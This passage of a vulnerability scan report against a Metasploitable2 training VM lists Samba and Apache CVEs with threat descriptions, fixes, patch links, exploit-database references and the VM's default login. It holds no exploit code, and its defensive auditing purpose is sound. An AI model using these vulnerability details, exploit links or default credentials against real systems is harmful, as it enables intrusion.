(NULL pointer dereference and process crash) via a Negotiate Protocol request with a certain 0x0003 field value followed by a Session Setup AndX

request with a certain 0x8003 field value.

Link: http://www.securityfocus.com/bid/40097

Reference: CVE-2010-1642

The reply_sesssetup_and_X_spnego function in sesssetup.c in smbd in Samba before 3.4.8 and 3.5.x before 3.5.2 allows remote attackers to Description:

trigger an out-of-bounds read, and cause a denial of service (process crash), via a \xff\xff security blob length in a Session Setup AndX

request.

Link: http://www.securityfocus.com/bid/40097

nist-nvd2

Reference: CVE-2010-1635

The chain_reply function in process.c in smbd in Samba before 3.4.8 and 3.5.x before 3.5.2 allows remote attackers to cause a denial of service Description:

(NULL pointer dereference and process crash) via a Negotiate Protocol request with a certain 0x0003 field value followed by a Session Setup AndX

request with a certain 0x8003 field value.

Link: http://www.securityfocus.com/bid/40097

Reference: CVE-2010-1642

Description:

The reply_sesssetup_and_X_spnego function in sesssetup.c in smbd in Samba before 3.4.8 and 3.5.x before 3.5.2 allows remote attackers to trigger an out-of-bounds read, and cause a denial of service (process crash), via a \xff\xff security blob length in a Session Setup AndX request.

Link: http://www.securityfocus.com/bid/40097

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Samba 3.0.20-Debian

3 Samba FD_SET Memory Corruption Vulnerability

QID: 70061

Category: SMB / NETBIOS
Associated CVEs: CVE-2011-0719
Vendor Reference: Samba 3.5.7
Bugtraq ID: 46597
Service Modified: 05/12/2023

User Modified: Edited: No
PCI Vuln: No

THREAT:

Samba is a freely available file and printer sharing application. Samba allows users to share files and printers between operating systems on UNIX and Windows platforms.

Samba is prone to a memory corruption vulnerability caused by missing range checks on file descriptors related to the "FD_SET" macro, which can be exploited to corrupt stack-based memory by performing a select on a specially crafted file descriptor set.

Samba Versions 3.0.x to 3.3.14, 3.4.x to 3.4.11 and 3.5.x to 3.5.6 are vulnerable.

IMPACT:

Successful exploitation allows malicious local users to cause a denial of service.

SOLUTION:

The vendor has released patches as well as a new version (Samba 3.5.7) to resolve this issue. Refer to Samba Advisory for CVE-2011-0719 (http://samba.org/samba/security/CVE-2011-0719.html) to obtain additional details about this vulnerability.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Samba 3.5.7 (Samba) (http://www.samba.org/samba/ftp/stable/samba-3.5.7.tar.gz)

Samba 3.4.12 (Samba) (http://www.samba.org/samba/ftp/stable/samba-3.4.12.tar.gz)

Samba 3.3.15 (Samba) (http://www.samba.org/samba/ftp/stable/samba-3.3.15.tar.gz)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

Samba 3.0.20-Debian

3 Apache HTTP Server AllowOverride Options Security Bypass

QID: 86840 Category: Web server

Associated CVEs: CVE-2009-1195, CVE-2008-1678

Vendor Reference: Apache Revision 772997, RHSA-2009:1075

Bugtraq ID: 31692,31681,35115 Service Modified: 02/29/2024

User Modified: Edited: No
PCI Vuln: No

THREAT:

The Apache HTTP Server is a freely-available Web server.

- Apache HTTP Server is prone to a security issue that exists in the handling of the "Options" and "AllowOverride" directives. This flaw can be exploited by local users to execute commands from a Server-Side-Include script when processing "AllowOverride" directives and certain "Options" arguments in ".htaccess" files. (CVE-2009-1195)
- A denial of service vulnerability exists due to improper handling of compression structures between mod_ssl and OpenSSL. This can be exploited to cause a system crash if too many connections are opened in a short period of time, causing all system memory and swap space to be consumed by httpd.

Apache HTTP Server 2.2.11 and earlier 2.2 versions are affected.

The remote detection is based on the web server fingerprint of the target server.

IMPACT:

If this vulnerability is successfully exploited, it can allow malicious, local users to bypass certain security restrictions and give the ability to execute commands from a Server-Side-Include script. (CVE-2009-1195)

If too many connections are opened in a short period of time, all system memory and swap space would be consumed by httpd causing a system crash. (CVE-2008-1678).

SOLUTION:

Apache SVN (CVE-2009-1195):

This issue has been fixed in the SVN repository. Refer to Apache Revision 772997 (http://svn.apache.org/viewvc?view=rev&revision=772997) to obtain additional details on this vulnerability.

Red Hat Linux (CVE-2009-1195, CVE-2008-1678):

Updated httpd packages to fix these issues are available for Red Hat Enterprise Linux 5. Upgrade to the latest packages which contain a patch. These are available from the Red Hat Network (https://www.redhat.com/wapps/sso/rhn/login.html?redirect=http%3A%2F%2Frhn.redhat.com%2Frhn%2FYourRhn.do).

Steps on using the Red Hat Network (RHN) to apply packages are listed as follows:

For Red Hat Enterprise Linux Versions 2.1, 3, and 4, the interactive Update Agent can be launched with the "up2date" command.

For Red Hat Enterprise Linux Version 5, the graphical Update tool can be launched with the "pup" command.

To install packages using the command-line interface, use the command "yum update".

Refer to Red Hat security advisory RHSA-2009:1075 (http://rhn.redhat.com/errata/RHSA-2009-1075.html) to address this issue and obtain further details.

Patch

Following are links for downloading patches to fix the vulnerabilities:

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 32-bit x86) (httpd-manual-2.2.3-22.el5_3.1.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/httpd-manual/2.2.3-22.el5_3.1/i386/httpd-manual-2.2.3-22.el5_3.1.i386.rpm?__gda__=1274832006_77fe01b453e 20c0c2343afd4055ac7d4&ext=.rpm)

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 32-bit x86) (httpd-2.2.3-22.el5_3.1.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/httpd/2.2.3-22.el5_3.1/i386/httpd-2.2.3-22.el5_3.1.i386.rpm?__gda__=1274832007_b545c7c2dc40f0d12acce9a3ea f1f611&ext=.rpm)

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 32-bit x86) (httpd-devel-2.2.3-22.el5 3.1.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/httpd-devel/2.2.3-22.el5_3.1/i386/httpd-devel-2.2.3-22.el5_3.1.i386.rpm?__gda__=1274832007_c05c866d25a15d45d5beb58f7181ba71&ext=.rpm)

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 32-bit x86) (mod_ssl-2.2.3-22.el5_3.1.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/mod_ssl/2.2.3-22.el5_3.1/i386/mod_ssl-2.2.3-22.el5_3.1.i386.rpm?__gda__=1274832008_3a6c695b8f11f0c47c5a 387b4545f779&ext=.rpm)

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 64-bit IBM POWER) (httpd-manual-2.2.3-22.el5_3.1.ppc)

(https://content-web.rhn.redhat.com/rhn/public/NULL/httpd-manual/2.2.3-22.el5_3.1/ppc/httpd-manual-2.2.3-22.el5_3.1.ppc.rpm?__gda__=1274832008_1e6f80fed6 33b942f13db3143ac1f708&ext=.rpm)

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 64-bit IBM POWER) (httpd-devel-2.2.3-22.el5_3.1.ppc)

(https://content-web.rhn.redhat.com/rhn/public/NULL/httpd-devel/2.2.3-22.el5_3.1/ppc/httpd-devel-2.2.3-22.el5_3.1.ppc.rpm?__gda__=1274832009_04c697c5dd9938678ac016d66f52d83d&ext=.rpm)

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 64-bit IBM POWER) (mod_ssl-2.2.3-22.el5_3.1.ppc)

(https://content-web.rhn.redhat.com/rhn/public/NULL/mod_ssl/2.2.3-22.el5_3.1/ppc/mod_ssl-2.2.3-22.el5_3.1.ppc.rpm?__gda__=1274832009_57da6bd8a04593d32d3 45490c961356c&ext=.rpm)

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 64-bit IBM POWER) (httpd-devel-2.2.3-22.el5 3.1.ppc64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/httpd-devel/2.2.3-22.el5_3.1/ppc64/httpd-devel-2.2.3-22.el5_3.1.ppc64.rpm?__gda__=1274832010_20d9f74df 63906e6d9b07c7a3444f840&ext=.rpm)

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 64-bit IBM POWER) (httpd-2.2.3-22.el5_3.1.ppc)

(https://content-web.rhn.redhat.com/rhn/public/NULL/httpd/2.2.3-22.el5_3.1/ppc/httpd-2.2.3-22.el5_3.1.ppc.rpm?__gda__=1274832010_aa819560fa9869ad69a5c0e31 c97f5bc&ext=.rpm)

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 64-bit Itanium) (httpd-devel-2.2.3-22.el5_3.1.ia64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/httpd-devel/2.2.3-22.el5_3.1/ia64/httpd-devel-2.2.3-22.el5_3.1.ia64.rpm?__gda__=1274832011_7714b46cd4eff15 1cb87af17b4031fdc&ext=.rpm)

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 64-bit Itanium) (mod ssl-2.2.3-22.el5 3.1.ia64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/mod_ssl/2.2.3-22.el5_3.1/ia64/mod_ssl-2.2.3-22.el5_3.1.ia64.rpm?__qda__=1274832011_bd85395c0a003fe7c1d9 b25bdf831d82&ext=.rpm)

RHSA-2009:1075; Red Hat Enterprise Linux (v. 5 for 64-bit Itanium) (httpd-2.2.3-22.el5 3.1.ia64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/httpd/2.2.3-22.el5_3.1/ia64/httpd-2.2.3-22.el5_3.1.ia64.rpm?__gda__=1274832012_f40e7457bf37b8ebde60275b9 b42073e&ext=.rpm)

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 64-bit Itanium) (httpd-manual-2,2,3-22,el5 3.1,ia64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/httpd-manual/2.2.3-22.el5_3.1/ia64/httpd-manual-2.2.3-22.el5_3.1.ia64.rpm?__gda__=1274832012_85af4bfa6ea6 f6e358ef33e98436315c&ext=.rpm)

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 64-bit x86_64) (httpd-devel-2.2.3-22.el5_3.1.x86_64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/httpd-devel/2.2.3-22.el5_3.1/x86_64/httpd-devel-2.2.3-22.el5_3.1.x86_64.rpm?__gda__=1274832013_75606c34 cc8a2308b9b23e7e0c6de9e3&ext=.rpm)

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 64-bit x86_64) (httpd-2.2.3-22.el5_3.1.x86_64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/httpd/2.2.3-22.el5_3.1/x86_64/httpd-2.2.3-22.el5_3.1.x86_64.rpm?__gda__=1274832013_d456510033b276d15029 0f95a82e4fc6&ext=.rpm)

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 64-bit x86_64) (httpd-devel-2.2.3-22.el5_3.1.i386)

(https://content-web.rhn.redhat.com/rhn/public/NULL/httpd-devel/2.2.3-22.el5_3.1/i386/httpd-devel-2.2.3-22.el5_3.1.i386.rpm?__gda__=1274832014_8fbd4eb9a68f79 2ef581cf87ecd0bcb6&ext=.rpm)

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 64-bit x86_64) (mod_ssl-2.2.3-22.el5_3.1.x86_64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/mod_ssl/2.2.3-22.el5_3.1/x86_64/mod_ssl-2.2.3-22.el5_3.1.x86_64.rpm?__qda__=1274832015_2b2ff760ec0b3c3 3026b685009f51a50&ext=.rpm)

RHSA-2009:1075: Red Hat Enterprise Linux (v. 5 for 64-bit x86_64) (httpd-manual-2.2.3-22.el5_3.1.x86_64)

(https://content-web.rhn.redhat.com/rhn/public/NULL/httpd-manual/2.2.3-22.el5_3.1/x86_64/httpd-manual-2.2.3-22.el5_3.1.x86_64.rpm?__gda__=1274832015_04581d 2614627ad9f38a7d43efff386f&ext=.rpm)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2008-1678

Description: Memory leak in the zlib_stateful_init function in crypto/comp/c_zlib.c in libssl in OpenSSL 0.9.8f through 0.9.8h allows remote attackers to

cause a denial of service (memory consumption) via multiple calls, as demonstrated by initial SSL client handshakes to the Apache HTTP Server

mod_ssl that specify a compression algorithm.

Link: http://marc.info/?l=openssl-dev&m=121060672602371&w=2

Reference: CVE-2008-1678

Description: Memory leak in the zlib_stateful_init function in crypto/comp/c_zlib.c in libssl in OpenSSL 0.9.8f through 0.9.8h allows remote attackers to

cause a denial of service (memory consumption) via multiple calls, as demonstrated by initial SSL client handshakes to the Apache HTTP Server

mod_ssl that specify a compression algorithm.

Link: https://bugs.edge.launchpad.net/bugs/224945

Reference: CVE-2009-1195

Description: The Apache HTTP Server 2.2.11 and earlier 2.2 versions does not properly handle Options=IncludesNOEXEC in the AllowOverride directive, which

allows local users to gain privileges by configuring (1) Options Includes, (2) Options +Includes, or (3) Options +IncludesNOEXEC in a

.htaccess file, and then inserting an exec element in a .shtml file.

https://bugzilla.redhat.com/show_bug.cgi?id=489436 Link:

Reference: CVE-2009-1195

The Apache HTTP Server 2.2.11 and earlier 2.2 versions does not properly handle Options=IncludesNOEXEC in the AllowOverride directive, which Description:

allows local users to gain privileges by configuring (1) Options Includes, (2) Options +Includes, or (3) Options +IncludesNOEXEC in a

.htaccess file, and then inserting an exec element in a .shtml file.

Link: http://svn.apache.org/viewvc?view=rev&revision=772997

page 236 Scan Result

nist-nvd2

Reference: CVE-2009-1195

Description: The Apache HTTP Server 2.2.11 and earlier 2.2 versions does not properly handle Options=IncludesNOEXEC in the AllowOverride directive, which

allows local users to gain privileges by configuring (1) Options Includes, (2) Options +Includes, or (3) Options +IncludesNOEXEC in a

.htaccess file, and then inserting an exec element in a .shtml file.

Link: http://svn.apache.org/viewvc?view=rev&revision=772997

Reference: CVE-2009-1195

Description: The Apache HTTP Server 2.2.11 and earlier 2.2 versions does not properly handle Options=IncludesNOEXEC in the AllowOverride directive, which

allows local users to gain privileges by configuring (1) Options Includes, (2) Options +Includes, or (3) Options +IncludesNOEXEC in a

.htaccess file, and then inserting an exec element in a .shtml file.

Link: https://bugzilla.redhat.com/show_bug.cgi?id=489436

Reference: CVE-2008-1678

Description: Memory leak in the zlib_stateful_init function in crypto/comp/c_zlib.c in libssl in OpenSSL 0.9.8f through 0.9.8h allows remote attackers to

cause a denial of service (memory consumption) via multiple calls, as demonstrated by initial SSL client handshakes to the Apache HTTP Server

mod_ssl that specify a compression algorithm.

https://bugs.edge.launchpad.net/bugs/224945

Reference: CVE-2008-1678

Description: Memory leak in the zlib_stateful_init function in crypto/comp/c_zlib.c in libssl in OpenSSL 0.9.8f through 0.9.8h allows remote attackers to

cause a denial of service (memory consumption) via multiple calls, as demonstrated by initial SSL client handshakes to the Apache HTTP Server

mod ssl that specify a compression algorithm.

Link: http://marc.info/?l=openssl-dev&m=121060672602371&w=2

ASSOCIATED MALWARE:

Link:

There is no malware information for this vulnerability.

RESULTS:

QID: 86840 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://www.nead><title>Metasploitable2 - Linux</title></nead><body>



Warning: Never expose this VM to an untrusted network!

Contact: msfdev[at]metasploit.com

Login with msfadmin/msfadmin to get started

TWiki

phpMyAdmin

Mutillidae

DVWA

<a href="/dav

3 APR-util Library Integer Overflow Vulnerabilities

QID: 86852
Category: Web server
Associated CVEs: CVE-2009-2412

Vendor Reference: FEDORA-2009-8360, FEDORA-2009-8336, FEDORA-2009-8318, FEDORA-2009-8349, Apache 2.0.64, Apache 2.2.13

Bugtraq ID: 35949 Service Modified: 02/29/2024

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Apache APR (Apache Portable Runtime) are libraries for API development. "APR-util" is a library of utility functions used by several software applications, including the Apache HTTP server.

Multiple integer overflows in the Apache Portable Runtime (APR) library and the Apache Portable Utility library (aka APR-util) 0.9.x and 1.3.x allow remote attackers to cause a denial of service (application crash) or possibly execute arbitrary code via vectors that trigger crafted calls to the 1) allocator_alloc or 2) apr_palloc function in memory/unix/apr_pools.c in APR; or crafted calls to the 3) apr_rmm_malloc, 4) apr_rmm_calloc, or 5) apr_rmm_realloc function in misc/apr_rmm.c in APR-util; leading to buffer overflows. (CVE-2009-2412)

The vulnerabilities are reported in Apache Versions prior to 2.2.13 and Apache Versions prior to 2.0.64.

Update to Apache Version 2.2.13 or later to fix this issue.

Update to Apache Version 2.0.64 or later to fix this issue.

Updates to fix this issue are available for Fedora Versions 10 and 11.

IMPACT:

Successful exploits may allow remote attackers to cause denial of service conditions and compromise a vulnerable system.

SOLUTION:

For Apache 2.2.x, update to Apache Version 2.2.13 or later which is available from the Apache HTTP Server Download site (http://httpd.apache.org/download.cgi). For Apache 2.0.x, update to Apache Version 2.0.64 which is available from the Apache HTTP Server Download site (http://httpd.apache.org/download.cgi).

Fedora has issued updates for the "apr-util" package to fix this vulnerability. Updates can be installed using the yum utility which can be downloaded from the Fedora Web site (http://docs.fedoraproject.org/yum/).

Refer to Fedora security advisories FEDORA-2009-8360 (https://www.redhat.com/archives/fedora-package-announce/2009-August/msg00353.html), FEDORA-2009-8336 (https://www.redhat.com/archives/fedora-package-announce/2009-August/msg00320.html), FEDORA-2009-8318 (https://www.redhat.com/archives/fedora-package-announce/2009-August/msg00299.html) and FEDORA-2009-8349 (https://www.redhat.com/archives/fedora-package-announce/2009-August/msg00342.html) to address the issue and obtain patch details.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

CHANGES_2.2.13 (http://www.apache.org/dist/httpd/CHANGES_2.2.13)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



Reference: CVE-2009-2412

Description: Multiple integer overflows in the Apache Portable Runtime (APR) library and the Apache Portable Utility library (aka APR-util) 0.9.x and 1.3.x

allow remote attackers to cause a denial of service (application crash) or possibly execute arbitrary code via vectors that trigger crafted calls to the (1) allocator_alloc or (2) apr_palloc function in memory/unix/apr_pools.c in APR; or crafted calls to the (3) apr_rmm_malloc, (4)

apr_rmm_calloc, or (5) apr_rmm_realloc function in misc/apr_rmm.c in APR-u

Link: http://svn.apache.org/viewvc/apr/apr-util/branches/1.3.x/CHANGES?revision=800735&view=markup

Reference: CVE-2009-2412

Description: Multiple integer overflows in the Apache Portable Runtime (APR) library and the Apache Portable Utility library (aka APR-util) 0.9.x and 1.3.x

allow remote attackers to cause a denial of service (application crash) or possibly execute arbitrary code via vectors that trigger crafted calls to the (1) allocator_alloc or (2) apr_palloc function in memory/unix/apr_pools.c in APR; or crafted calls to the (3) apr_mm_malloc, (4)

apr_rmm_calloc, or (5) apr_rmm_realloc function in misc/apr_rmm.c in APR-u

Link: http://svn.apache.org/viewvc/apr/apr-util/branches/0.9.x/CHANGES?revision=800736&view=markup

Reference: CVE-2009-2412

Description: Multiple integer overflows in the Apache Portable Runtime (APR) library and the Apache Portable Utility library (aka APR-util) 0.9.x and 1.3.x

allow remote attackers to cause a denial of service (application crash) or possibly execute arbitrary code via vectors that trigger crafted calls to the (1) allocator_alloc or (2) apr_palloc function in memory/unix/apr_pools.c in APR; or crafted calls to the (3) apr_rmm_malloc, (4)

apr_rmm_calloc, or (5) apr_rmm_realloc function in misc/apr_rmm.c in APR-u

Link: http://svn.apache.org/viewvc/apr/branches/0.9.x/memory/unix/apr_pools.c?r1=585356&r2=800733

nist-nvd2

Reference: CVE-2009-2412

Description: Multiple integer overflows in the Apache Portable Runtime (APR) library and the Apache Portable Utility library (aka APR-util) 0.9.x and 1.3.x

allow remote attackers to cause a denial of service (application crash) or possibly execute arbitrary code via vectors that trigger crafted calls to the (1) allocator_alloc or (2) apr_palloc function in memory/unix/apr_pools.c in APR; or crafted calls to the (3) apr_rmm_malloc, (4)

apr_rmm_calloc, or (5) apr_rmm_realloc function in misc/apr_rmm.c in APR-u

Link: http://svn.apache.org/viewvc/apr/apr-util/branches/0.9.x/CHANGES?revision=800736&view=markup

Reference: CVE-2009-2412

Description: Multiple integer overflows in the Apache Portable Runtime (APR) library and the Apache Portable Utility library (aka APR-util) 0.9.x and 1.3.x

allow remote attackers to cause a denial of service (application crash) or possibly execute arbitrary code via vectors that trigger crafted calls to the (1) allocator_alloc or (2) apr_palloc function in memory/unix/apr_pools.c in APR; or crafted calls to the (3) apr_rmm_malloc, (4)

apr_rmm_calloc, or (5) apr_rmm_realloc function in misc/apr_rmm.c in APR-u

Link: http://svn.apache.org/viewvc/apr/apr-util/branches/1.3.x/CHANGES?revision=800735&view=markup

Reference: CVE-2009-2412

Description: Multiple integer overflows in the Apache Portable Runtime (APR) library and the Apache Portable Utility library (aka APR-util) 0.9.x and 1.3.x

allow remote attackers to cause a denial of service (application crash) or possibly execute arbitrary code via vectors that trigger crafted calls to the (1) allocator_alloc or (2) apr_palloc function in memory/unix/apr_pools.c in APR; or crafted calls to the (3) apr_rmm_malloc, (4)

apr_rmm_calloc, or (5) apr_rmm_realloc function in misc/apr_rmm.c in APR-u

Link: http://svn.apache.org/viewvc/apr/branches/0.9.x/memory/unix/apr_pools.c?r1=585356&r2=800733

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 86852 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

<title>Metasploitable2">https://head><title>Metasploitable2 - Linux</title></head><body>

<



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3 Apache mod_proxy_ftp FTP Command Injection Vulnerability

QID: 86855
Category: Web server
Associated CVEs: CVE-2009-3095

Vendor Reference: Bugtraq ID: -

Service Modified: 01/16/2012

User Modified: Edited: No
PCI Vuln: Yes

THREAT:

Apache mod_proxy_ftp is a module for the Apache Web server to handle FTP proxy requests.

A vulnerability exists in the Apache "mod_proxy_ftp" module, which is caused due to an input validation error in the module. This can be exploited to pass arbitrary FTP commands to the FTP server via a specially crafted "Authorization" header in a request to the Apache server.

The vulnerability is confirmed in Apache Versions 2.2.13, 2.0.63 and 1.3.41. Other versions may also be affected.

IMPACT:

Successful exploitation of this vulnerability can allow an attacker to bypass certain security restrictions.

SOLUTION:

Workaround:

Restrict network access to the proxy server to trusted users only.

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache 2.2.14: Apache (http://httpd.apache.org/download.cgi)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 86855 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

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3 Apache HTTP Server mod_cache and mod_dav Undisclosed DoS Vulnerability

QID: 86908
Category: Web server
Associated CVEs: CVE-2010-1452

Vendor Reference: Bugtraq ID: -

Service Modified: 08/04/2023

User Modified: Edited: No
PCI Vuln: No

THREAT:

The Apache HTTP Server is a freely available Web server.

An undisclosed vulnerability exists in Apache mod_cache and mod_dav, which could allow an attacker to cause a denial of service.

To exploit this issue, an attacker would need to locate an Apache Web server running mod_cache and mod_dav.

Affected Versions:

Apache HTTP Server 2.2.x before 2.2.16.

IMPACT

By exploiting this vulnerability, an attacker can cause a denial of service.

SOLUTION:

Update to Version 2.2.16 to resolve this issue. The latest version is available for download from Apache Web site (http://www.apache.org/dist/httpd/Announcement2.2.html)

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache 2.2.16 (Apache 2.2.16) (http://labs.renren.com/apache-mirror/httpd/httpd-2.2.16.tar.bz2)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:

There is no exploitability information for this vulnerability.

ASSOCIATED MALWARE:

There is no malware information for this vulnerability.

RESULTS:

QID: 86908 detected on port 80 over TCP -Date: Fri, 01 Nov 2024 22:54:01 GMT Server: Apache/2.2.8 (Ubuntu) DAV/2 X-Powered-By: PHP/5.2.4-2ubuntu5.10

Connection: close Content-Type: text/html

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3 Apache HTTP Server multiple vulnerabilities

QID: 86975 Category: Web server

Associated CVEs: CVE-2011-3607, CVE-2012-0031, CVE-2011-4415

Vendor Reference: Apache

50494,51407,51706 Bugtraq ID: Service Modified: 02/28/2024

User Modified: Edited: No PCI Vuln: Yes

THREAT:

Apache HTTP Server is an HTTP web server application.

Apache HTTP Server is prone to multiple issues:-

- 1. A local privilege escalation vulnerability because of an integer overflow error. Specifically, the error exists in the "ap_pregsub()" function of the "server/utils.c" source file.
- 2. A flaw was found in the handling of the scoreboard. An unprivileged child process could cause the parent process to crash at shutdown rather than terminate cleanly.

Affected Versions:

Apache HTTP Server 2.0.x through 2.0.64 and 2.2.x through 2.2.21.

IMPACT:

By exploiting this vulnerability, attackers can run arbitrary code with elevated privileges.

SOLUTION:

This issue has been patched in Apache 2.2.22. Refer to Apache 2.2 Security Vulnerabilities (http://httpd.apache.org/security/vulnerabilities_22.html).

Patch:

Following are links for downloading patches to fix the vulnerabilities:

Apache 2.2 (Apache HTTP Server) (http://httpd.apache.org/download.cgi#apache22)

COMPLIANCE:

Not Applicable

EXPLOITABILITY:



The Exploit-DB

Reference: CVE-2012-0031

Description: Apache 2.2 - Scoreboard Invalid Free On Shutdown - The Exploit-DB Ref : 41768

Link: http://www.exploit-db.com/exploits/41768

Reference: CVE-2011-3607

Description: Apache < 2.0.64 / < 2.2.21 mod_setenvif - Integer Overflow - The Exploit-DB Ref : 41769

Link: http://www.exploit-db.com/exploits/41769

exploitdb

Reference: CVE-2011-3607

Description: Apache < 2.0.64 / < 2.2.21 mod_setenvif - Integer Overflow

Link: https://www.exploit-db.com/exploits/41769

Reference: CVE-2012-0031

Description: Apache 2.2 - Scoreboard Invalid Free On Shutdown

Link: https://www.exploit-db.com/exploits/41768

Reference: CVE-2011-4415

Description: Apache < 2.0.64 / < 2.2.21 mod_setenvif - Integer Overflow

Link: https://www.exploit-db.com/exploits/41769

nvd ?

Reference: CVE-2011-3607

Description: Integer overflow in the ap_pregsub function in server/util.c in the Apache HTTP Server 2.0.x through 2.0.64 and 2.2.x through 2.2.21, when the

mod_setenvif module is enabled, allows local users to gain privileges via a .htaccess file with a crafted SetEnvlf directive, in conjunction

with a crafted HTTP request header, leading to a heap-based buffer overflow.

Link: http://www.halfdog.net/Security/2011/ApacheModSetEnvIfIntegerOverflow/DemoExploit.html

Reference: CVE-2011-3607

Description: Integer overflow in the ap_pregsub function in server/util.c in the Apache HTTP Server 2.0.x through 2.0.64 and 2.2.x through 2.2.21, when the

mod_setenvif module is enabled, allows local users to gain privileges via a .htaccess file with a crafted SetEnvlf directive, in conjunction

with a crafted HTTP request header, leading to a heap-based buffer overflow.

Link: http://www.halfdog.net/Security/2011/ApacheModSetEnvIfIntegerOverflow/

Reference: CVE-2012-0031

Description: scoreboard.c in the Apache HTTP Server 2.2.21 and earlier might allow local users to cause a denial of service (daemon crash during shutdown)

or possibly have unspecified other impact by modifying a certain type field within a scoreboard shared memory segment, leading to an invalid

call to the free function.

Link: http://www.halfdog.net/Security/2011/ApacheScoreboardInvalidFreeOnShutdown/

Reference: CVE-2011-3607

Description: Integer overflow in the ap_pregsub function in server/util.c in the Apache HTTP Server 2.0.x through 2.0.64 and 2.2.x through 2.2.21, when the

mod_setenvif module is enabled, allows local users to gain privileges via a .htaccess file with a crafted SetEnvlf directive, in conjunction

with a crafted HTTP request header, leading to a heap-based buffer overflow.

Link: https://bugs.launchpad.net/ubuntu/+source/apache2/+bug/811422

Reference: CVE-2011-4415

Description: The ap_pregsub function in server/util.c in the Apache HTTP Server 2.0.x through 2.0.64 and 2.2.x through 2.2.21, when the mod_setenvif module

is enabled, does not restrict the size of values of environment variables, which allows local users to cause a denial of service (memory consumption or NULL pointer dereference) via a .htaccess file with a crafted SetEnvIf directive, in conjunction with a crafted HTTP request

header, related to (1) the "len +=" statement and (2) the apr_pcalloc function c

Link: http://www.halfdog.net/Security/2011/ApacheModSetEnvIfIntegerOverflow/

Reference: CVE-2011-4415

Description: The ap_pregsub function in server/util.c in the Apache HTTP Server 2.0.x through 2.0.64 and 2.2.x through 2.2.21, when the mod_setenvif module

is enabled, does not restrict the size of values of environment variables, which allows local users to cause a denial of service (memory consumption or NULL pointer dereference) via a .htaccess file with a crafted SetEnvIf directive, in conjunction with a crafted HTTP request

header, related to (1) the "len +=" statement and (2) the apr_pcalloc function c

Link: http://www.halfdog.net/Security/2011/ApacheModSetEnvIfIntegerOverflow/DemoExploit.html

Oday.today

Reference: CVE-2011-3607

Description: Apache < 2.0.64 / < 2.2.21 mod_setenvif - Integer Overflow Vulnerability

Link: https://0day.today/exploit/27473

Reference: CVE-2012-0031

Description: Apache 2.2 - Scoreboard Invalid Free On Shutdown Vulnerability

Link: https://0day.today/exploit/27465

Reference: CVE-2011-4415

Description: Apache < 2.0.64 / < 2.2.21 mod_setenvif - Integer Overflow Vulnerability

Link: https://0day.today/exploit/27473

nist-nvd2

Reference: CVE-2011-3607

Description: Integer overflow in the ap_pregsub function in server/util.c in the Apache HTTP Server 2.0.x through 2.0.64 and 2.2.x through 2.2.21, when the

mod_setenvif module is enabled, allows local users to gain privileges via a .htaccess file with a crafted SetEnvlf directive, in conjunction

with a crafted HTTP request header, leading to a heap-based buffer overflow.

Link: http://www.halfdog.net/Security/2011/ApacheModSetEnvIfIntegerOverflow/DemoExploit.html

Reference: CVE-2011-3607

Description: Integer overflow in the ap_pregsub function in server/util.c in the Apache HTTP Server 2.0.x through 2.0.64 and 2.2.x through 2.2.21, when the

mod_setenvif module is enabled, allows local users to gain privileges via a .htaccess file with a crafted SetEnvlf directive, in conjunction with a crafted HTTP request header, leading to a heap-based buffer overflow.

Link: http://www.halfdog.net/Security/2011/ApacheModSetEnvIfIntegerOverflow/

Reference: CVE-2011-3607

